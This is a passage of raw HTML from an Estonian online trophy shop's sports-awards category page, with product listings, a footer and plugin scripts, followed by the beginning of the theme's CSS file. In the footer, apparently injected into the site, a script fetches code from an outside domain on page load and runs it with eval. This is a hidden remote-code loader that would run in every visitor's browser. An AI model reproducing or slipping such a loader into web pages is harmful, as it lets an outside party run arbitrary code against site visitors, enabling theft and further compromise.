	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur219/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFST2002_BR.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur219</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.63</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23.27</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur219/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5538" data-product_sku="RFST2002" aria-label="Vali tootele &ldquo;Figuur219&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-4832 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/31322.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur22</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur22/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4832" data-product_sku="31322" aria-label="Vali tootele &ldquo;Figuur22&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5541 status-publish last instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur220/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFST2006_BR.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur220</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>27.17</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur220/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5541" data-product_sku="RFST2006" aria-label="Vali tootele &ldquo;Figuur220&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5544 status-publish first instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur221/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFST2016_BR.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur221</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>27.17</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur221/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5544" data-product_sku="RFST2016" aria-label="Vali tootele &ldquo;Figuur221&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5546 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur222/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFST2020_BR.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur222</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38.87</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur222/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5546" data-product_sku="RFST2020" aria-label="Vali tootele &ldquo;Figuur222&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5548 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur223/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFST2028_BR.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur223</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32.37</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>42.77</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur223/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5548" data-product_sku="RFST2028" aria-label="Vali tootele &ldquo;Figuur223&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5552 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur224/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFST2045-272217.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur224</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.47</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50.57</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur224/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5552" data-product_sku="RFST2028-1" aria-label="Vali tootele &ldquo;Figuur224&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5556 status-publish last instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur225/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFST2047.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur225</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>42.77</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur225/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5556" data-product_sku="RFST2047" aria-label="Vali tootele &ldquo;Figuur225&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5559 status-publish first instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur226/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFST2055_BR.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur226</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>33.67</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur226/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5559" data-product_sku="RFST2055" aria-label="Vali tootele &ldquo;Figuur226&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5561 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur227/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFST2056_BR.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur227</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>47.97</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur227/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5561" data-product_sku="RFST2056" aria-label="Vali tootele &ldquo;Figuur227&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5563 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur228/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFST2057_BR.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur228</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38.87</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur228/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5563" data-product_sku="RFST2057" aria-label="Vali tootele &ldquo;Figuur228&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://karikas.ee/product-category/spordialade-auhinnad/page/2/">&larr;</a></li>
	<li><a class="page-numbers" href="https://karikas.ee/product-category/spordialade-auhinnad/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://karikas.ee/product-category/spordialade-auhinnad/page/2/">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
	<li><a class="page-numbers" href="https://karikas.ee/product-category/spordialade-auhinnad/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://karikas.ee/product-category/spordialade-auhinnad/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://karikas.ee/product-category/spordialade-auhinnad/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://karikas.ee/product-category/spordialade-auhinnad/page/7/">7</a></li>
	<li><a class="next page-numbers" href="https://karikas.ee/product-category/spordialade-auhinnad/page/4/">&rarr;</a></li>
</ul>
</nav>
</main><!-- #main --></div><!-- #primary -->        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                                <div class="top-bottom wrapper">
                                            <div id="footer-top">
                            <div class="footer-columns clearfix">
			                                                        <div class="footer-sidebar footer-sidebar acme-col-4">
					                    <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><div class="at-title-action-wrapper clearfix"><h3 class="widget-title">Tootekategooriad</h3></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Vali kategooria</option>
	<option class="level-0" value="karikad">Karikad</option>
	<option class="level-0" value="klaas">Klaas</option>
	<option class="level-0" value="medalid">Medalid</option>
	<option class="level-0" value="plastikust-kujuke">Plastikust kujuke</option>
	<option class="level-0" value="spordialade-auhinnad" selected="selected">Spordialade auhinnad</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="varvitrukk-klaasile">Värvitrükk klaasile</option>
	<option class="level-0" value="vl-klaas">VL klaas</option>
</select>
</aside>                                    </div>
			                                                        <div class="footer-sidebar footer-sidebar acme-col-4">
					                    <aside id="nav_menu-3" class="widget widget_nav_menu"><div class="at-title-action-wrapper clearfix"><h3 class="widget-title">Kiirlingid</h3></div><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://karikas.ee/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://karikas.ee/wishlist/">Wishlist</a></li>
</ul></div></aside>                                    </div>
			                                                        <div class="footer-sidebar footer-sidebar acme-col-4">
					                                                        </div>
			                                                </div>
                        </div><!-- #foter-top -->
                                                <div id="footer-bottom">
                            <div class="footer-columns clearfix">
                                                                    <div class="footer-sidebar footer-sidebar acme-col-2">
					                    <aside id="online_shop_advanced_image_logo-5" class="widget widget_online_shop_advanced_image_logo">            <div class="featured-entries-col featured-entries-logo column">
                                            <div class="single-list acme-col-4">
                                <div class="single-item">
					                <a href="https://www.swedbank.ee/private" class="all-link" target="_blank">                                    <img src=" http://karikas.ee/wp-content/uploads/2020/04/swed.gif">
					                </a>                                </div>
                            </div><!--dynamic css-->
			                                            <div class="single-list acme-col-4">
                                <div class="single-item">
					                <a href="https://www.seb.ee/" class="all-link" target="_blank">                                    <img src=" http://karikas.ee/wp-content/uploads/2020/04/seb.gif">
					                </a>                                </div>
                            </div><!--dynamic css-->
			                            </div>
			</aside>                                    </div>
			                                                </div>
                        </div>
                                            <div class="clearfix"></div>
                </div><!-- top-bottom-->
                <div class="footer-copyright">
                    <div class="wrapper">
	                                            <div class="site-info">
                            <span>
		                        			                        Copyright ©  2000 - 2024 karikas.ee		                                                    </span>
                                                    </div><!-- .site-info -->
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div class="gtranslate_wrapper" id="gt-wrapper-14866987"></div>
<div style="display: none!important;" data-autocomplete-templates>

    <!-- Autocomplete list item template -->
    <div class="pc-autocomplete pc-autocomplete--item" data-autocomplete-template="item">
        <a href="#" class="item-link" data-autocomplete-product-link>
            <div class="pc-autocomplete__product">
                
                <div class="pc-autocomplete__product-info">
                    <!-- Title -->

                        <div class="pc-autocomplete__product-title" data-autocomplete-product-name></div>

                                    </div>
            </div>
        </a>
            </div>

    <!-- Autocomplete Show all result item template -->
    <div class="pc-autocomplete pc-autocomplete--item pc-autocomplete__message pc-autocomplete__message--show-all" data-autocomplete-template="allResult">
        <a href="#woocommerce-product-search-field" data-autocomplete-show-all-result>
            All search results        </a>
    </div>

</div><p class="woocommerce-store-notice demo_store" data-notice-id="fdaa80e3578831e60ba3e82a15f42425" style="display:none;">Minimaalne tellimus €100 <a href="#" class="woocommerce-store-notice__dismiss-link">Peida</a></p>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='gutentor-woo-css' href='https://karikas.ee/wp-content/plugins/gutentor/dist/gutentor-woocommerce.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//karikas.ee/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/karikas.ee\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1a73c80914","remove_from_wishlist_nonce":"ac33caee2c","reload_wishlist_and_adding_elem_nonce":"1b374fd7a9","load_mobile_nonce":"c7405ebae4","delete_item_nonce":"f81b3e9ef2","save_title_nonce":"9dc6cedf41","save_privacy_nonce":"e115a0bbc9","load_fragments_nonce":"5fc23e25eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/karikas.ee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.4.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/gutentor/assets/library/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/themes/online-shop/assets/library/SlickNav/jquery.slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/gutentor/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=4.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/themes/online-shop/assets/js/custom.js?ver=1.3.2" id="online-shop-custom-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.3.4" id="thwepof-input-mask-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.min.js?ver=3.3.4" id="thwepof-timepicker-script-js"></script>
<script type="text/javascript" src="https://karikas.ee/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sulge","currentText":"T\u00e4na","monthNames":["jaanuar","veebruar","m\u00e4rts","aprill","mai","juuni","juuli","august","september","oktoober","november","detsember"],"monthNamesShort":["jaan.","veebr.","m\u00e4rts","apr.","mai","juuni","juuli","aug.","sept.","okt.","nov.","dets."],"nextText":"J\u00e4rgmised","prevText":"Eelmine","dayNames":["P\u00fchap\u00e4ev","Esmasp\u00e4ev","Teisip\u00e4ev","Kolmap\u00e4ev","Neljap\u00e4ev","Reede","Laup\u00e4ev"],"dayNamesShort":["P","E","T","K","N","R","L"],"dayNamesMin":["P","E","T","K","N","R","L"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="thwepof-public-script-js-extra">
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.3.4" id="thwepof-public-script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d099d31d1913520e16e0232e9064328","fragment_name":"wc_fragments_5d099d31d1913520e16e0232e9064328","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.4.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_14866987-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14866987'] = {"default_language":"et","languages":["et","fi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-14866987","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://karikas.ee/wp-content/plugins/gtranslate/js/flags.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/spordialade-auhinnad/page/3/" data-gt-orig-domain="karikas.ee" data-gt-widget-id="14866987" defer></script><script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"628e833c68","restUrl":"https:\/\/karikas.ee\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karikas.ee/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.4" id="gutentor-block-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://karikas.ee/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://karikas.ee/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Vali kategooria',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Tulemusi pole';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://karikas.ee/wp-content/themes/online-shop/style.css?ver=6.4.7
body_size: 15356
content:
/*
Theme Name: Online Shop
Theme URI: https://www.acmethemes.com/themes/online-shop
Author: acmethemes
Author URI: https://www.acmethemes.com/
Description: Online Shop is a powerful, dynamic and highly customized WordPress multipurpose e-commerce theme. Online shop comes with a broad array of features, highly customized options, and advanced custom widgets to create any kinds of online eCommerce sites.  The theme has limitless possibilities to create your online store unique and beautiful. Whether you are creating or redesigning fashion store, sports store, men - women or children store, jewellery store, kitchen or food store, toys store, digital product store, affiliate store or all in one store, the theme will fit any online store you have.  This theme is fully compatible with popular plugin Woo Commerce and added custom widgets. This theme comes with advanced header options, footer options, sidebar options, copyright options, advanced slider options, featured category post, featured post page. Besides, this theme has sticky sidebar options, single post options, WooCommerce page options, sticky menu options, special menu options, advanced logo options, advertisement options and many more. Use this theme for your e-commerce website, you will feel the best experience. Demo: http://demo.acmethemes.com/online-shop Support: https://www.acmethemes.com/supports/
Version: 3.0.9
Requires PHP: 5.6.20
Tested up to: 6.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: online-shop
Tags: e-commerce,blog, news, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: 0.67em 0
}

mark {
    color: #2d2d2d
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -0.5em
}

sub {
    bottom: -0.25em
}

img {
    border: 0;
    max-width: 100%;
    height: auto;
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre,
code {
    background: #eee;
    line-height: 1.6;
    margin-bottom: 1.5em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
    word-wrap: break-word;
    display: block;
    font-family: monospace;
    white-space: pre;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal;
    max-width: 100%;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

table,
th,
td {
    border: 1px solid #eee;
    border-right: 0;
    border-left: 0;
    border-top: 0;
}

table>thead>tr>th {
    font-weight: 600;
}

caption,
th,
td {
    font-weight: normal;
    padding: 15px 20px;
    text-align: left;
}

blockquote {
    position: relative;
    margin: 50px 0;
